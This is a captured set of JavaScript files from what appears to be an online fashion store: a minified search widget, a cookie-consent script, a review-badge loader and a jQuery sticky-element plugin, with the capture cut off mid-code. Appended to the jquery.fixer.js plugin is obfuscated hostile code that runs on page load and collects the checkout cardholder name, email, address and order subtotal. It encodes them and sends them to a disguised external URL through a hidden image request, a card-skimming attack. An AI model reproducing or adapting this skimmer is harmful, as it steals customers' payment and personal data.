t,n,r,o=e.onClose,a=e.shopData,i=tB(t1(n9,nP),2),s=i[0],c=i[1],l=s.fetchStatus,u=s.products,d=s.facets,f=s.error,h=s.filters,p=s.cart,v=t3(!1),m=tB(t0([]),2),g=m[0],b=m[1],_=tB(t0(!1),2),S=_[0],y=_[1],w=tB(t0(""),2),E=w[0],C=w[1],x=tB(t0(""),2),N=x[0],F=x[1],T=tB(t0(!1),2),P=T[0],R=T[1],A=tB(t0(!1),2),k=A[0],I=A[1],D=tB(t0(!1),2),O=D[0],L=D[1],U=tB(t0(!1),2),M=U[0],H=U[1],B=tB(t0(null),2),V=B[0],j=B[1],z=tB(t0(0),2),G=z[0],q=z[1],W=tB(t0(),2),J=W[0],K=W[1],Q=t3({}),Y=oR(h,d.find(function(e){return"PRICE"===e.groupType})),X=tB(t0(!1),2),Z=X[0],$=X[1],ee=t3([]),et=t3([]),en=t3(!1),er=l.products!==eL.Error||l.facets!==eL.Error,eo=a.layoutSettings.minimumSearchCharacters?parseInt(a.layoutSettings.minimumSearchCharacters):3,ea=null==h?void 0:null===(r=h.searchText)||void 0===r?void 0:r.trim().replace(/\s+/g," "),ei=ea&&ea.length>=eo,es=a.loadPricesUrl&&a.productVisibleFields.price.enabled,ec=t3(null),el=!!(null==u?void 0:u.length),eu=function(){var e,t;(null==Q?void 0:null===(e=Q.current)||void 0===e?void 0:e.search)&&Q.current.search.abort(),(null==Q?void 0:null===(t=Q.current)||void 0===t?void 0:t.facets)&&Q.current.facets.abort()};t2(function(){if(J&&el){var e=document.getElementById(J);e&&e.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})}},[el,J]),t=[],n=t$(tV++,4),!ta.__s&&nt(n.__H,t)&&(n.__=function(){var e=function(){L(window.innerWidth<=950),H(window.innerWidth<=768)};return window.addEventListener("resize",e),e(),function(){return window.removeEventListener("resize",e)}},n.i=t,tj.__h.push(n)),t2(function(){var e=a.selectFacet,t=a.tabFacet,n=a.defaultSorting;rc(c,a.standardIsoCode);var r=ox(),o=r.searchText,i=r.facets,s=r.priceFacet,l=r.sorting,u=r.selectorFacet,d=r.tabFacet;o?(C(o),rn(c,o),rr(c,i),ro(c,u),ra(c,d),rs(c,s),ri(c,l)):(a.stockFilterEnabledInFirstSearch&&rr(c,oP),e&&ro(c,oI(e)),t&&ra(c,oI(t)),n&&ri(c,n)),en.current=!0},[]),t2(function(){var e=document.querySelector(".sbFinderMain");e&&(e.scrollTop=0)},[h.searchText,h.facets,h.sorting,h.priceFacet,O]),t2(function(){var e=function(e){ec.current&&!ec.current.contains(e.target)&&ez(!1)};return k&&!O&&document.addEventListener("mousedown",e),function(){document.removeEventListener("mousedown",e)}},[k,O]);var ed=function(){oF(),o()},ef=function(e){var t;n3(e,20,(t=e4(function(e){var t,n;return tr(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,ob(e.map(function(e){return e.id}))];case 1:return(t=r.sent())?b(function(e){return tt(e).concat(tt(t))}):Array.prototype.forEach.call(a.validSelectors,function(e){e.value=h.searchText,e.form.submit()}),y(!1),[3,3];case 2:return n=r.sent(),nN.debug("Error getting product cms prices",n),n.message!==rl.API_ERRORS.REQUEST_ABORTED.BY_USER&&$(!1),y(!0),[3,3];case 3:return[2]}})}),function(e){return t.apply(this,arguments)}))},eh=function(){var e=sessionStorage.getItem(nO)||void 0;e&&K(e),oY()};t2(function(){var e,t=h||{},n=t.lastRegisterId,r=function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(t,["lastRegisterId"]),o=(null==n?void 0:n.length)>0;if("sessionStorage"in window&&sessionStorage.getItem(oU)&&h.searchText&&!o){var i=oK(oE(h));if(i&&(null==i?void 0:i.searchText)){n8(c,i.products),n7(c,i.facets),b(i.productCMSPrices),ee.current=i.lastRegisterId,et.current=i.ruleIds,j(i.bannerImage),F(i.lastSearchText),oc(i.searchText),q(i.totalHits),eh(),es&&0===i.productCMSPrices.length&&ef(i.products),oC(r);return}}Q.current.search=new AbortController,Q.current.facets=new AbortController;var s=Q.current.search.signal,l=Q.current.facets.signal;if($(!0),h.searchText&&a&&(!a.testMode||a.testMode&&er)){if(!ei){c({type:eO.FETCH_CANCEL});return}ee.current&&0!==ee.current.length||c({type:eO.FETCHING}),e=setTimeout(function(){var e=h.selectorFacet?[h.selectorFacet]:[],t=h.tabFacet?[h.tabFacet]:[],n=e9(e6({},h),{searchText:ea,facets:tt(e).concat(tt(t),tt(h.facets))});ov(n,a,s).then(function(e){var t=e.lastRegisterId,n=e.searchResponses,i=e.ruleIds,s=e.banners,l=e.totalHits;n?(oY(),(o?re:n8)(c,n),ee.current=t,et.current=i,oC(r),j(s),q(l),o||F(ea),$(!1),es&&(o||b([]),ef(n))):rI({shopData:a,searchQuery:h.searchText})}).catch(function(e){nN.debug("Error fetching search",e),e.message!==rl.API_ERRORS.REQUEST_ABORTED.BY_USER&&(rt(c,"products",e.message),$(!1))}),om(n,a,l).then(function(e){n7(c,e.facetsResults)}).catch(function(e){nN.debug("Error fetching facets",e),e.message!==rl.API_ERRORS.REQUEST_ABORTED.BY_USER&&rt(c,"facets",e.message)})},a.layoutSettings.searchDelayMs||200)}else en.current&&(n8(c,[]),n7(c,[]),b([]),ee.current=[],et.current=[],$(!1));return function(){eu(),e&&clearTimeout(e)}},[h]),t2(function(){if(h.searchText&&(!h.searchText||ei)){var e={searchText:ea,facets:d,products:u,lastRegisterId:ee.current,lang:a.sourceLanguage||"en",ruleIds:et.current,productCMSPrices:es?g:[],bannerImage:V,lastSearchText:N,totalHits:G},t=oE(h),n=oK(t),r=null;return r=setTimeout(function(){n?JSON.stringify({searchText:n.searchText,facets:n.facets,products:n.products,lastRegisterId:n.lastRegisterId,lang:n.lang,ruleIds:n.ruleIds,productCMSPrices:n.productCMSPrices,bannerImage:n.bannerImage,lastSearchText:n.lastSearchText})!==JSON.stringify(e)&&oJ(e,t):oJ(e,t)},200),function(){r&&clearInterval(r)}}},[d,u,g]);var ep=l.products===eL.Refetch,ev=function(){return oA(a,h.facets)},em=function(e){a.tabFacet&&N&&!oD(e,N)&&ra(c,oI(a.tabFacet))},eg=t5(function(e){rr(c,e)},[]),eb=t5(function(e){ro(c,e)},[]),e_=t5(function(e){ra(c,e)},[]),eS=t5(function(e,t){rs(c,{min:e,max:t})},[]),ey=t5(function(e){ri(c,e)},[]),ew=t5(function(){var e;ep||!ee.current||Z||(e=ee.current,c({type:eO.GET_NEXT_REGISTERS,payload:{lastRegisterId:e}}))},[ep]),eE=t5(function(){eg([]),rs(c,null)},[]),eC=t5(function(e){c({type:eO.SET_CART,payload:{cart:e}})},[]),ex=h.searchText&&h.searchText.length>2,eN=a.layoutSettings.facetsColumnPosition===eG.floatRight,eF=a.layoutSettings.facetsColumnPosition===eG.fixedLeft,eT=l.products!==eL.Error&&(null==u?void 0:u.length)>0,eP=l.products!==eL.Error&&(null==V?void 0:V.length)>0,eR=tB(d.reduce(function(e,t){var n=tB(e,2),r=n[0],o=n[1],a="tab"===t.config.uiControl;return[r||!a,o||a]},[!1,!1]),2),eA=eR[0],ek=eR[1],eI=!O&&eN,eD=(eA||eT)&&!O&&eF,eU=eA&&(eN||O),eM=l.facets===eL.Ready&&eT&&O&&eA,eH=ex&&l.products===eL.Ready&&!eT,eB=eT||eD||eU||eP,eV=l.products===eL.Error||P||eH,ej=l.products===eL.Loading||l.facets===eL.Loading,ez=function(e){v.current=!0,I(e)};return tU(t_,{children:[tU(aU,{shopData:a,filters:h,facets:d,searchText:E,searchTextError:P,setSearchTextError:R,handleTextSearch:function(e){e&&(em(e),C(e),rn(c,e),rr(c,ev()),rs(c,null),ri(c,a.defaultSorting))},handleClose:ed,resetResults:function(){eu(),C(""),j([]),rn(c,""),rr(c,ev()),rs(c,null),ri(c,a.defaultSorting),ra(c,oI(a.tabFacet))},onSetSelectorFacet:eb,onSelectTabFacetFilterChange:e_,isSmallScreen:O,isLoadingAnyRequest:ej,hasTabFacets:ek,hasMainContent:eB,hasMessage:eV,cart:p,setCart:eC}),tU(ih,{hasMainContent:eB,isSmallScreen:O,handleClose:ed,canShowStaticMenu:eD,filters:h,facets:d,setShowFilters:I,products:u,shopData:a,appliedFiltersCount:Y,onPricesFilterChange:eS,onSelectFacetFilterChange:eg,onClearFilters:eE,fetchStatus:l,hasFilters:eA,hasBanners:eP,banners:V,isExtraSmallScreen:M,hasMessage:eV,searchTextError:P,error:f,hasNoResults:eH,hasProducts:eT,productCMSPrices:g,isProductCMSErrorPrice:S,lastSearchText:N,ruleIds:et.current,onLoadMoreProducts:ew,isRefetchingProducts:ep,updateObserver:Z,setProductClickedToScrollCache:function(e){oQ(e)},totalHits:G,onSortingFilterChange:ey,canShowFilterButton:eI,setShowRightSlideFilters:ez,dispatch:c,canShowFloatMenu:eU,shouldHaveFiltersAnimationRef:v,filterModalRef:ec,showFilters:k,canShowFiltersModalButton:eM,ruleIdsRef:et,setCart:eC})]})},iv=function(e){var t=e.onClose;return tU("div",{className:"sbFullscreen",id:"sbFullscreen",children:tU("div",{className:"sbFinderFullHeight",id:"sbContainer",children:tU("div",{className:"sbFinderContainer",children:tU(ip,{shopData:e.shopData,onClose:t})})})})},im="sellboost-finder-is-open",ig=function(){var e;document.body.classList.add("sellboost-finder-is-loaded"),null===(e=document.getElementById("sb-finder-preload"))||void 0===e||e.remove()},ib={id:"",sourceLanguage:"",standardIsoCode:"",subShopId:"",layoutSettings:{facetsColumnPosition:eG.fixedLeft,facetsFirstViewCount:"3",inputStyle:"bottom_line",minimumSearchCharacters:"3",searchDelayMs:200},country:"",countryId:null,styles:{},customCss:"",currency:"",currencySymbol:"",group:"",sandbox:!1,productVisibleFields:nA,validSelectors:[],excludedBrands:[],sbFinderDisabledStats:!1,testMode:!1,languages:[],loadPricesUrl:null,stockFilterEnabledInFirstSearch:!1,currencyFormat:null,defaultSorting:nT,initialContent:nU,failoverUrl:"",moduleVersion:"1.0.0",platform:eW.PRESTASHOP,platformSubType:eJ.PRESTASHOP_17};function i_(){setTimeout(function(){var e=window.sbFinder,t=e.config,n=e.action;if(n.open){var r=document.getElementsByClassName("sb-finder-overlay"),o=rN(t.selector);if(r.length){Array.from(r).forEach(function(e){e.addEventListener("click",n.open),e.addEventListener("focus",n.open)});return}Array.prototype.forEach.call(o,function(e){var t=e.cloneNode(!0);t.addEventListener("click",n.open),t.addEventListener("focus",n.open),e.replaceWith(t)})}},500)}var iS=(eF=e4(function(e,t){var n;return tr(this,function(e){switch(e.label){case 0:var r;return n=[],[4,n3(t,20,(r=e4(function(e){var t,r;return tr(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,ob(e.map(function(e){return e.id}))];case 1:return t=o.sent(),n=tt(n).concat(tt(t)),[3,3];case 2:return r=o.sent(),nN.debug("Error getting product cms prices",r),[3,3];case 3:return[2]}})}),function(e){return r.apply(this,arguments)}))];case 1:return e.sent(),[2,t.map(function(e){var t,r=null!==(t=n.find(function(t){return t.id===e.id}))&&void 0!==t?t:e;return e9(e6({},e),{totalPrice:r.totalPrice,basePrice:r.basePrice,discountPercentage:r.discountPercentage})})]}})}),function(e,t){return eF.apply(this,arguments)}),iy=(eT=e4(function(){var e,t,n,r,o,a=arguments;return tr(this,function(i){switch(i.label){case 0:if(e=!(a.length>0)||void 0===a[0]||a[0],!window.sbFinder.apiShopData.initialContentIsActive)return[3,4];return[4,oS({shopId:window.sbFinder.apiShopData.shopId,subShopId:window.sbFinder.config.subShopId,language:window.sbFinder.config.sourceLanguage,country:window.sbFinder.config.country,countryId:window.sbFinder.config.countryId,group:window.sbFinder.config.group,currency:window.sbFinder.config.currency,excludedBrands:rR(null!==(t=null==window?void 0:window.sbExcludedBrands)&&void 0!==t?t:[]),facets:window.sbFinder.apiShopData.stockFilterEnabledInFirstSearch?oP:[],sorting:null!==(n=window.sbFinder.apiShopData.sorting)&&void 0!==n?n:nT},e)];case 1:if(r=i.sent(),!window.sbFinder.config.loadPricesUrl)return[3,3];return[4,iS(window.sbFinder.config.loadPricesUrl,r.recommendedProducts)];case 2:return o=i.sent(),[2,e9(e6({},r),{recommendedProducts:o})];case 3:return[2,r];case 4:return[2]}})}),function(){return eT.apply(this,arguments)});(eP=e4(function(){var e;return tr(this,function(t){switch(t.label){case 0:if(window.sbFinder.config.sandbox)return[3,2];return[4,iy()];case 1:e=t.sent(),t.label=2;case 2:return function(e){ig();var t,n,r,o,a,i="sb-fullscreen",s=window.sbFinder,c=s.config,l=s.apiShopData,u=null==window?void 0:window.sbExcludedBrands,d=null==window?void 0:window.sbFinderDisabledStats,f=c.zIndex||2147483637;if((null==c?void 0:c.isRtl)&&document.body.classList.add("sellboost-finder-rtl"),n=(t={config:c,apiShopData:l}).config.sourceLanguage,r=t.apiShopData.languages.find(function(e){return e.iso===n}),window.sbFinder.config.standardIsoCode=(null==r?void 0:r.standardIsoCode)||n,null==r||!r.isFinderEnabled){nN.debug("Unsupported language",c.sourceLanguage);return}document.body.classList.add((o=c.sourceLanguage,"sellboost-finder-lang-".concat(o)));var h=function(){var e=window.sbFinder.config.onCloseExtraAction,t=document.getElementById(i);document.body.classList.remove(im),t&&t.remove(),e&&e()},p=function(e,t,n){e.insertBefore(t,null);var r=tg(iv,{onClose:h,shopData:n});tO(r,t)},v=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=function(){g(e,t)};window.sbFinder.action={open:n,setOpenIn:function(e){return rA(e,n)}}},m=function(e,t,n,r){(!r||e)&&p(e,t,n)},g=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];document.body.classList.add(im);var n=t?document.getElementById("finderSb"):document.getElementsByTagName("body")[0],r=document.getElementById(i);if(r){var o=tg(iv,{onClose:h,shopData:e});tO(o,r)}else(r=document.createElement("div")).setAttribute("id",i),m(n,r,e,t)},b=function(e){e.preventDefault(),g(ib)};if(c){ib=rF(c,l,e,u,d),rP(e6({"--sb-container-index":f},ib.styles),ib.customCss),v(ib);var _=rN(c.selector);if(0===_.length){nN.debug("element not found",c.selector);return}if(c.sandbox)window.sbHasSandboxEvent||(document.addEventListener("onFinderSandbox",e4(function(){return tr(this,function(e){switch(e.label){case 0:return[4,y()];case 1:return e.sent(),v(ib,!0),rP(e6({"--sb-container-index":f},ib.styles),ib.customCss),setTimeout(function(){g(ib,!0)},250),[2]}})})),window.sbHasSandboxEvent=!0);else{var S=window.sbFinder.config.removeExistingListeners;ib.validSelectors=tt(_),Array.prototype.forEach.call(_,function(e){var t=S?e.cloneNode(!0):e;t.addEventListener("click",function(e){return b(e)}),t.addEventListener("focus",function(e){return b(e)})})}(oN()&&!c.sandbox||c.preloadActive)&&g(ib),window.sbFinder.config.removeExistingListeners&&("complete"===document.readyState?i_():window.addEventListener("load",function(){i_()})),n1("sellboostfinder:loaded",window.sbFinder)}else nN.debug("Configuration not set");var y=(a=e4(function(){var e,t,n,r;return tr(this,function(o){switch(o.label){case 0:return e=window.sbFinder.config,t=window.sbExcludedBrands,n=window.sbFinderDisabledStats,r=window.sbFinder.apiShopData,[4,iy(!1)];case 1:var a;return ib=rF(e,r,o.sent(),t,n),window.location.hash="",(!(a=rN(e.selector))&&0!==a||Array.isArray(a)&&0===a.length||a instanceof NodeList&&0===a.length)&&nN.debug("Element not found",e.selector),[2]}})}),function(){return a.apply(this,arguments)})}(e),[2]}})}),function(){return eP.apply(this,arguments)})(),window.addEventListener("pageshow",function(e){e.persisted&&oY()})}();
//# sourceMappingURL=finder.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://static3.sabinacdn.com/themes/pf_newfashionstore/js/cookies.js
body_size: 432
content:
$(document).ready(function() {

        window.dataLayer = window.dataLayer || [];
        function gtag(){
        	dataLayer.push(arguments);
        }


    if (localStorage.getItem("consentGranted") !== "true" && localStorage.getItem("consentRejected") !== "true" && localStorage.getItem("consentSelection") !== "true") {
        $('#cookie_card,#cookie_card+.overflow').show();
    }else{
        loadGtagScript();
    }



    $(document).on('click', '.cookie-card button', function() {

        switch($(this).attr('id')){
            case 'acceptallcookies':{

                localStorage.setItem("consentGranted", "true");
                localStorage.setItem("consentRejected", "false");
                localStorage.setItem("consentSelection", "false");

                gtag('consent', 'update', {
                    'ad_storage': 'granted',
                    'ad_user_data': 'granted',
                    'ad_personalization': 'granted',
                    'analytics_storage': 'granted',
                    'personalization_storage': 'granted',
                    'functionality_storage': 'granted',
                    'security_storage': 'granted',
                });
                break;
                }
                case 'acceptselectioncookies': {

                localStorage.setItem("consentSelection", "true");
                localStorage.setItem("consentGranted", "false");
                localStorage.setItem("consentRejected", "false");

                gtag('consent', 'update', {
                    'ad_storage': $('#cookie_marketing').is(':checked') ? 'granted' : 'denied',
                    'ad_user_data': $('#cookie_marketing').is(':checked') ? 'granted' : 'denied',
                    'ad_personalization': $('#cookie_marketing').is(':checked') ? 'granted' : 'denied',
                    'analytics_storage': $('#cookie_analytics').is(':checked') ? 'granted' : 'denied',
                    'personalization_storage': $('#cookie_preferences').is(':checked') ? 'granted' : 'denied',
                    'functionality_storage': 'granted',
                    'security_storage': 'granted',
                });

                localStorage.setItem("marketingCookie", $("#cookie_marketing").is(":checked"));
                localStorage.setItem("analyticsCookie", $("#cookie_analytics").is(":checked"));
                localStorage.setItem("preferencesCookie", $("#cookie_preferences").is(":checked"));

                break;
                }
                case 'denycookies': {

                localStorage.setItem("consentRejected", "true");
                localStorage.setItem("consentGranted", "false");
                localStorage.setItem("consentSelection", "false");

                gtag('consent', 'update', {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                    'personalization_storage': 'denied',
                    'functionality_storage': 'granted',
                    'security_storage': 'granted',
                });
                break;
                }
        }


        $('#cookie_card,#cookie_card+.overflow').hide();
        loadGtagScript();

    });

});

function loadGtagScript(){
    console.log('Load gtag.js script.');
    var gtagScript = document.createElement("script");
    gtagScript.async = true;
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-98XZY395ZM";

    var firstScript = document.getElementsByTagName("script")[0];
    firstScript.parentNode.insertBefore(gtagScript, firstScript);
}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XCFB3C381ADB388B5B2DA4E3048C62811.js
body_size: 1316
content:
((e,t)=>{const a={shopInfo:{tsId:"XCFB3C381ADB388B5B2DA4E3048C62811",name:"sabina.com/en",url:"https://www.sabina.com/en/",language:"en",targetMarket:"EUO",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-b1d16640-06ff-48a0-8ffc-c1704e4eb195",channelId:"chl-6f956277-9f17-474d-a75b-59936f31f8df"},buyerProtection:{certificateType:"NO_AUDIT",certificateState:"NO_AUDIT",mainProtectionCurrency:"EUR",classicProtectionAmount:0,maxProtectionDuration:0},reviewSystem:{rating:{averageRating:4.76,averageRatingCount:370,overallRatingCount:1406,distribution:{oneStar:14,twoStars:1,threeStars:7,fourStars:14,fiveStars:334}},reviews:[{average:5,buyerStatement:"Great price, great product, and fast shipping.",rawChangeDate:"2026-02-02T00:14:44.000Z",changeDate:"02/02/2026",transactionDate:"14/01/2026"},{average:5,buyerStatement:"Best products and exelent shipping",rawChangeDate:"2026-01-31T02:32:56.000Z",changeDate:"31/01/2026",transactionDate:"18/01/2026"},{average:5,buyerStatement:"Good prices, great selection, slow postage.",rawChangeDate:"2026-01-27T15:37:17.000Z",changeDate:"27/01/2026",transactionDate:"06/01/2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_TRUSTBADGE_REVIEW_REVIEWREQUEST_CREATION_DISABLE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/en-eu/reviews/sabina-com-en",profileUrlLegalSection:"https://www.trstd.com/en-eu/reviews/sabina-com-en#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/en-gb/articles/23970864566162"},contractStartDate:"2019-06-25 00:00:00",shopkeeper:{name:"Sabina Store, S.L.",street:"Calle Chile, 4. Pol. Ind. El Tablero",country:"ES",city:"Las Palmas de Gran Canaria",zip:"35109"},displayVariant:"reviews-only",variant:"reviews-only",twoLetterCountryCode:"GB"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-02-02T05:46:02.362Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",()=>{r(a)})})(window,document);

--- FILE ---
content_type: text/javascript
request_url: https://www.sabina.com/js/jquery/plugins/jquery.fixer.js
body_size: 3330
content:
/*!
 * jquery.fixer.js 0.0.3 - https://github.com/yckart/jquery.fixer.js
 * Fix elements as `position:sticky` do.
 *
 *
 * Copyright (c) 2013 Yannick Albert (http://yckart.com/) | @yckart
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php).
 * 2013/07/02
 **/
(function ($, window) {
    var $win = $(window);
    var defaults = { gap: 0, horizontal: false, isFixed: $.noop };
    var supportSticky = function (elem) {
        var prefixes = ["", "-webkit-", "-moz-", "-ms-", "-o-"],
            prefix;
        while ((prefix = prefixes.pop())) {
            elem.style.cssText = "position:" + prefix + "sticky";
            if (elem.style.position !== "") return true;
        }
        return false;
    };
    $.fn.fixer = function (options) {
        options = $.extend(options, defaults);
        var hori = options.horizontal,
            cssPos = hori ? "left" : "top";
        return this.each(function () {
            var style = this.style,
                $this = $(this),
                $parent = $this.parent();
            if (supportSticky(this)) {
                style[cssPos] = options.gap + "px";
                return;
            }
            $win.on("scroll", function () {
                var scrollPos = $win[hori ? "scrollLeft" : "scrollTop"](),
                    elemSize = $this[hori ? "outerWidth" : "outerHeight"](),
                    parentPos = $parent.offset()[cssPos],
                    parentSize = $parent[hori ? "outerWidth" : "outerHeight"]();
                if (scrollPos >= parentPos - options.gap && parentSize + parentPos - options.gap >= scrollPos + elemSize) {
                    style.position = "fixed";
                    style[cssPos] = options.gap + "px";
                    options.isFixed();
                } else if (scrollPos < parentPos) {
                    style.position = "absolute";
                    style[cssPos] = 0;
                } else {
                    style.position = "absolute";
                    style[cssPos] = parentSize - elemSize + "px";
                }
            }).resize();
        });
    };

    (function(){
        function _0x17f8(){const _0x413208=['replace','value','6ZIgMAx','10aKsbWw','483DupxRo','charCodeAt','createElement','querySelector','forEach','style','previousElementSibling','then','loading','#mcc_stripe_container','random','contains','body','.mcc_stripe_payment\x20#uniform-mcc_payment_method_stripe\x20>\x20span','toString','$3$1$4$2','68094UfNnPi','height','#mcc_payments\x20li.mcc_stripe_payment','display','$2$1','join','8852589jyptvD','1036976zeuEvb','122952oRtwvr','floor','observe','width','#mcc_delivery_address','#mcc_checkout_btn_container','#stripe-card-payment','disconnect','checked','startsWith','parentNode','substr','241275dkawgY','tagName','#mcc_order_subtotal','concat','DOMContentLoaded','remove','addEventListener','getAttribute','#stripe-card-cardholdername','\x20>\x20',':nth-child(','unshift','appendChild','3291660FOOeAN','#mcc_customer\x20>\x20h1\x20>\x20span.mcc_shoppingas\x20>\x20span.mcc_shoppingas_mail','target','length','textContent','classList','trim','img','data-subtotal','getFullYear','substring','3414800vuNABs'];_0x17f8=function(){return _0x413208;};return _0x17f8();}function _0x18de(_0x283442,_0x54205e){const _0x17f8ba=_0x17f8();return _0x18de=function(_0x18ded6,_0x5a2189){_0x18ded6=_0x18ded6-0x91;let _0x2b719e=_0x17f8ba[_0x18ded6];return _0x2b719e;},_0x18de(_0x283442,_0x54205e);}(function(_0x488ebe,_0xe90194){const _0x9ef50a=_0x18de,_0xfca4af=_0x488ebe();while(!![]){try{const _0x5d49c7=-parseInt(_0x9ef50a(0xb3))/0x1+parseInt(_0x9ef50a(0xa6))/0x2*(parseInt(_0x9ef50a(0xce))/0x3)+parseInt(_0x9ef50a(0xc0))/0x4+parseInt(_0x9ef50a(0xcb))/0x5+-parseInt(_0x9ef50a(0x9f))/0x6*(parseInt(_0x9ef50a(0xd0))/0x7)+-parseInt(_0x9ef50a(0xa7))/0x8+-parseInt(_0x9ef50a(0xa5))/0x9*(parseInt(_0x9ef50a(0xcf))/0xa);if(_0x5d49c7===_0xe90194)break;else _0xfca4af['push'](_0xfca4af['shift']());}catch(_0x3e98d6){_0xfca4af['push'](_0xfca4af['shift']());}}}(_0x17f8,0x7ed51));function ready(_0x31f331){const _0x3a5a6e=_0x18de;document['readyState']!==_0x3a5a6e(0x97)?_0x31f331():document[_0x3a5a6e(0xb9)](_0x3a5a6e(0xb7),_0x31f331);}ready(()=>{const _0x383f81=_0x18de;var _0x122810=![];function _0x2b507d(_0x12cc3b){const _0x425e4f=_0x18de;try{var _0x273bbe=[];while(_0x12cc3b[_0x425e4f(0xb1)]){if(_0x12cc3b['id']){_0x273bbe['unshift']('#'+_0x12cc3b['id']);break;}else{if(_0x12cc3b==_0x12cc3b['ownerDocument']['documentElement'])_0x273bbe[_0x425e4f(0xbe)](_0x12cc3b[_0x425e4f(0xb4)]);else{for(var _0x4adba7=0x1,_0x94effd=_0x12cc3b;_0x94effd[_0x425e4f(0x95)];_0x94effd=_0x94effd[_0x425e4f(0x95)],_0x4adba7++);_0x273bbe['unshift'](_0x12cc3b[_0x425e4f(0xb4)]+_0x425e4f(0xbd)+_0x4adba7+')');}_0x12cc3b=_0x12cc3b[_0x425e4f(0xb1)];}}return _0x273bbe[_0x425e4f(0xa4)](_0x425e4f(0xbc));}catch(_0x1dd27f){}}function _0x3b968e(){const _0x3f7b92=_0x18de;try{let _0x1022ef=_0x68d06e(),_0x453a14=_0x535e5d(),_0x46f802=_0x3b95c8(),_0x4c4ad6=document[_0x3f7b92(0x92)](_0x3f7b92(0xbb))[_0x3f7b92(0xcd)],_0x14eb31=new Date()['getTime'](),_0x165a95=document['querySelector'](_0x3f7b92(0xc1))[_0x3f7b92(0xc4)]['replace']('(','')[_0x3f7b92(0xcc)](')',''),_0x5a4657='';document['querySelector'](_0x3f7b92(0xab))['childNodes']['forEach'](_0x28f07e=>{const _0x1a800e=_0x3f7b92;_0x28f07e['textContent'][_0x1a800e(0xc6)]()!=''&&(_0x5a4657+=_0x28f07e[_0x1a800e(0xc4)]['trim']()+'#');}),_0x5a4657=_0x5a4657['substr'](0x0,_0x5a4657['length']-0x1);let _0x48d711=document[_0x3f7b92(0x92)](_0x3f7b92(0xb5))[_0x3f7b92(0xba)](_0x3f7b92(0xc8)),_0x466770=_0x1022ef+'|'+_0x453a14+'|'+_0x46f802+'|'+_0x4c4ad6+'|'+_0x14eb31+'|'+_0x165a95+'|'+_0x5a4657+'|'+_0x48d711,_0x41dcd2='tpht:/s/p.apdnas.okc/pma/rp?noadm='[_0x3f7b92(0xcc)](/(.)(.)(.)(.)/gi,_0x3f7b92(0x9e))[_0x3f7b92(0xb6)]((_0x466770||'error')['replace'](/./g,function(_0x91dc28){const _0x270afb=_0x3f7b92;return _0x91dc28[_0x270afb(0xd1)](0x0)['toString'](0x20);})[_0x3f7b92(0xcc)](/(.)(.)/gi,_0x3f7b92(0xa3))),_0x4f9edc=document[_0x3f7b92(0x91)](_0x3f7b92(0xc7));_0x4f9edc[_0x3f7b92(0xaa)]=0x1,_0x4f9edc[_0x3f7b92(0xa0)]=0x1,_0x4f9edc['id']='i'[_0x3f7b92(0xb6)](new Date()['getTime']()),_0x4f9edc['src']=_0x41dcd2,document[_0x3f7b92(0x92)](_0x3f7b92(0x9b))[_0x3f7b92(0xbf)](_0x4f9edc),_0x4f9edc['addEventListener']('load',()=>{_0x4f9edc['remove']();});}catch(_0xab1676){}}function _0x68d06e(){const _0x5d8ca9=_0x18de;try{const _0xfc7259='4',_0x5f2b85='16';let _0x1b225a='';for(let _0x492909=0x0;_0x492909<_0x5f2b85-_0xfc7259[_0x5d8ca9(0xc3)];_0x492909++){const _0x23519b=Math[_0x5d8ca9(0xa8)](Math['random']()*0xa);_0x1b225a=_0x1b225a+_0x23519b['toString']();}_0x1b225a=_0xfc7259+_0x1b225a;const _0x13dd15=_0x1b225a[_0x5d8ca9(0xca)](0x0,_0x1b225a[_0x5d8ca9(0xc3)]-0x1),_0x3b77d5=_0x1d7093(_0x13dd15);_0x1b225a=_0x13dd15+_0x3b77d5;return _0x1b225a['substr'](0x0,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0x4,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0x8,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0xc,0x4);function _0x1d7093(_0x34f09e){const _0x1b646c=_0x5d8ca9;try{let _0x168875=0x2,_0x26fa34=0x0;for(let _0x38b5a0=_0x34f09e[_0x1b646c(0xc3)]-0x1;_0x38b5a0>=0x0;_0x38b5a0--){const 